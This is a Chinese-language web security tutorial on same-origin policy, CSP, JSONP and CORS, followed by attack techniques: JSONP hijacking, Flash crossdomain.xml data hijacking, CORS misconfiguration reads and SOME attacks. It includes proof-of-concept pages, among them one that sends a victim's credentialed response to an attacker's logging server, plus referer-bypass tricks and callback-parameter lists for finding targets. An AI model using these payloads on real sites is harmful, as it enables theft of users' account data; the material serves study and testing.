0x01 基础
一:HTTP协议
- 请求行
GET /images/logo.gif HTTP/1.1 - HTTP 请求头
- Authorization
- Origin
- Cookie
- Host
- Referer
- User-Agent
- X-Forwarded-For
3.HTTP 响应头
- Access-Control-Allow-Origin
- Access-Control-Allow-Credentials
- Location
- Set-Cookie
- X-XSS-Protection
- Content-Security-Policy
- server
- X-Powered-By
- X-Frame-Options
二: 什么是CSP(Content Security Policy)?
CSP是一种由开发者定义的安全政策声明,通过csp约束的规则指定可信的内容来源。包括脚本、图片、iframe、style等可能的远程资源。
CSP主要是为了减缓XSS、clickjacking和其他的一些代码注入的攻击,目的是尽量使可执行的内容从可信的目标传递过来。
- CSP的浏览器支持情况
CSP有三个header:
- Content-Security-Policy:chrome 25+,Firefox 23+,Opera 19+
- X-Content-Security-Policy:Firefox 23+,IE10+
- X-WebKit-CSP:Chrome 25+
日常见到最多的就是Content-Security-Policy Header:
- CSP支持的指令
参考:https://content-security-policy.com/1
default-src,script-src,object-src,style-src,img-src,media-src,frame-src,font-src,connect-src,form-action,sandbox,script-nonce,plugin-types,reflected-xss,report-uri
预设的值有1
2
3
4none: 不匹配任何东西
self: 匹配当前域,(不包括子域,比如example.com可以,api.example.com 则会匹配失败。)
unsafe-inline 允许内嵌的脚本及样式。是的,没看错,对于页面中内嵌的内容也是有相应限制规则的。
unsafe-eval 允许通过字符串动态创建的脚本执行,比如eval,setTimeout 等。
还有的将值位置为nonce值,一个随机的字符串,表示只加载含有该随机字符串的文件。
三: 同源策略(SOP)又是什么?
同源策略限制了从同一个源加载的文档或脚本如何与来自另一个源的资源进行交互。这是一个用于隔离潜在恶意文件的重要安全机制。
相同源:当两个域具有相同的协议,相同的域名,同端口,说明这是相同源。
四:那么如何跨域获取资源?
由于受到同源策略的影响,跨域数据会受到制约。但是人们想出了很多跨域的方式。
https://juejin.im/entry/58a3ca13128fe10058c5863b
- Jsonp
- CORS(Cross-Origin Resource Sharing)
- Cross-document messaging
- document.domain 属性
- WebSocket
五:Jsonp原理
其实很简单,就是利用<script>标签没有跨域限制的“漏洞”,达到与第三方通讯的目的,形如:1
<script src="https://www.example.net/api?callback=Passer6y"></script>
客户端传递一个callback参数给服务端->服务端用callback参数包裹住json数据(将passer6y当函数名,json数据当函数的参数)->客户端js中的(passer6y)回调数据。
简单理解为:带callback的json就是jsonp
实现过程如下:
A网站想要获取B网站的用户数据,A网站中js写法如下:1
2
3
4
5
6
7
8
9
10
11<script type="text/javascript">
var script = document.createElement('script');
var url = 'https://127.0.0.1/server.php?callback=passer6y';
script.src = url;
document.body.appendChild(script);
function passer6y(json)
{
var obj = JSON.parse(json);
alert(obj);
}
</script>
B网站将数据打包好,回传给A网站,并调用A站的passer6y函数:1
2
3
4
5
6
7<?php
$userInfo = 'FDrag0n';
$jsdata = json_encode($userInfo);
!empty($_GET['callback']) ? $_GET['callback'] : 'callback';
echo $_GET['callback'].'('.json_encode($jsdata).')';
?>

A网站执行paser6y函数:
还有一些其他标签跨域的方法:https://www.anquanke.com/post/id/97671

六:CORS:跨域资源共享
因为浏览器会限制从脚本发起的跨域HTTP请求(比如:XMLHttpRequest、Fetch APIs),而且jsonp传输数据难以做权限校验,如果传输过程涉及敏感信息,恶意的网站B将数据jsonp的数据接口嵌入自己的网站页面,从而用户访问者浏览B页面的时候,将其在A站的敏感数据盗取(CSRF)。这时候就出现了CORS。

否则就会被同源策略限制:
如果设置允许发送cookie:Access-Control-Allow-Credentials: true,那么就和CSRF一样了。
0x02 Jsonp 劫持
1.利用条件:
- 使用Jsonp获取数据
- 没有校验referer,或referer可绕过
- GET请求中不包含token相关参数。
- Discover?

挖掘Jsonp漏洞的关键就是寻找回调函数,常见的Callback参数如下:1
2
3
4
5
6
7
8
9
10callback
cb
jsonp
jsonpcallback
jsonpcb
jsonp_cb
json=
jsoncallback
jcb
call
如何自动化查找这样的接口?
过滤burpsuite/Fiddler记录,一个一个的人工排查。
或者用Selenium + Proxy + 验证脚本:
- Selenium: 在网页上瞎点按钮、超链接等
- Proxy: 记录所有请求,过滤带有敏感信息的jsonp请求,并记录下HTTP请求
- 验证脚本:去掉Referer字段,再次发送请求
jsonp_info_leak Tools
Exploit
将含有jsonp劫持漏洞的数据接口嵌入我们的Attack站上,用户点开窃取受害者账户信息1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19<!DOCTYPE html>
<html>
<head><title>xxxx CORs Poc</title></head>
<body>
<center>
<h2>xxxx CORs POC</h2> <button type="button" onclick="cors()">Poc</button> </div> <script>
function cors(){
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if(this.readyState == 4 && this.status == 200)
{
document.location='https://记录数据的服务器地址?'+escape(this.responseText);
}
};
xhttp.open('GET','https://jsonp接口',true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>Bypass
正则配置不当绕过:.*domain\.com->domain.com.evil.me
空referer绕过:<meta name="referrer" content="never">
jsonp跨域传输的url可控的话,说不定还能造成xss等其他问题
参考:
0x03 Flash跨域数据劫持
Flash跨域访问的时候主要受到crossdomain.xml文件的影响,当A网站嵌入一个Flash,然后Flash跨域请求B网站下的资源,这个时候就会先查看B网站下的crossdomain.xml文件是否允许A网站Flash请求B网站的资源。
模板站点下必须存在crossdomain.xml,且配置循序其他域的AS脚本进行跨域请求1
2
3
4<?xml version="1.0"?>
<cross-domain-policy>
<allow-access-from domain="*" />
</cross-domain-policy>
如果allow-access-from domain被设置为*后,可能造成Flash Csrf的风险(同时这也是我们搜集子域名的一种方式~)。
- Discover
利用条件即:crossdomain.xml中的allow-access-from domain=*或者过滤规则不严。
所以可以爬行网站的全部域名跟目下的crossdomain.xml文件是否存在配置漏洞或者Google Hacking:inurl:crossdomain filetype:xml。其次需要找到一个能获取敏感信息的接口,然后构建swf的poc对外发送http请求。
还有一种情况,可以无视crossdomain.xml文件: 文件上传+Flash csrf
就是如果有allow-access-from domain=A.victim.com的限制,则只能去允许的域下找上传点,然后上传swf的exp(扩展名随便换),然后创建Attack.com页面,用object标签去包含我们上传在victim.com站内的swf文件,有用户访问Attack.com的时候,就会加载victim.com中的swf exp向敏感数据接口发送http请求等,造成跨域数据劫持。

- Exploit
POC:Cross-Site Content (Data) Hijacking (XSCH) PoC Project
这里本地搭建好测试的过程:
或者使用Flash ActionScript跨域发送请求1
2
3
4import flash.net.*;
var _l = new URLLoader(new URLRequest(“https://目标站点/"));
_l.addEventListener(Event.COMPLETE,function(){text1.text = _l.data});
_l.load();
案例:
Flash跨域数据劫持
即使上传JPG文件也可能导致跨站点内容劫持

0x04 CORS跨域资源读取
这个没啥好说的,配置不当导致,看到access-Control-Allow-Origin为*,或者可绕过。然后还Access-Control-Allow-Credentials为TRUE,发送cookie,和CSRF一样,
demo:
Victim.com:1
2
3
4<?php
header('Access-Control-Allow-Origin: *');
//header('Access-Control-Allow-Credentials:true');
echo "Fdrag0n love bed";
Attack.com:1
2
3
4
5
6
7
8
9
10<script>
var request = new XMLHttpRequest();
request.open("GET", "https://107.175.17.240/1.php", true);
request.send();
request.onreadystatechange = function(){
if(request.readyState === 4 && request.status === 200){
alert(request.responseText);
}
}
</script>
平台Cross-Site Content (Data) Hijacking (XSCH) PoC Project
Silverlight跨域
PostMessage
0x05 Some攻击(Same Origin Method Execution)
SOME,类似于Hijking攻击,是同源代码执行漏洞的简称。
危害:理论上任何具备点击功能的网站都存在这种攻击的可能,缺陷就是不能带参数进行操作
- 利用条件
- Jsonp回调值可控
- 没有过滤
.符号和函数
- 原理
五个页面:index.html、step1.html、jsonp.html、json_data.php、function.html
index.html1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17<html>
<head>
<title>SOME Main</title>
</head>
<body>
<a href="step1.html" target="_blank" >aaaaaaa</a>
<script type="text/javascript">
function startSOME() {
myWindow=window.open('https://127.0.0.1/step1.html','','width=200,height=100');
window.location.href = "https://127.0.0.1/function.html";
}
startSOME();
</script>
</body>
</html>
step1.html1
2
3
4
5
6
7
8
9
10<html>
<script>
function waitForDOM() {
window.location.href ="https://127.0.0.1/jsonp.php?callback=window.opener.shareAllPhotos";
}
setTimeout(waitForDOM,3000);
</script>
</html>
jsonp.php1
2
3
4
5
6
7
8
9
10
11<!DOCTYPE html>
<html>
<head>
<title>Vulnerable JSONP endpoint caller</title>
<?php
echo '<script src="https://127.0.0.1/jsonp_data.php?callback='.$_GET["callback"].'"></script>'
?>
</head>
</html>
json_data.php1
2
3
4
5<?php
echo $_GET["callback"] . "({ Fdrag0n : 'Fdrag0n L0ve sleep' });";
?>
function.html1
2
3
4
5
6
7
8
9
10
11
12
13
14<html>
<head>
<title>Google Photos</title>
</head>
<body>
<script>
function shareAllPhotos(data) {
prompt(data.Fdrag0n);
}
console.log(window.opener);
</script>
</body>
</html>

Exploit&Tools
https://github.com/linkedin/sometime
Defence
- 回调值固定(或者白名单),外部不可控
Game:
Same Origin Method Execution
0x07 组合拳
自己臆想的几种… 还没有实现
- XSS+CORS数据劫持绕过
access-Control-Allow-Origin - 文件上传(图片、PDF、txt都行) + Flash Csrf绕过crossdomain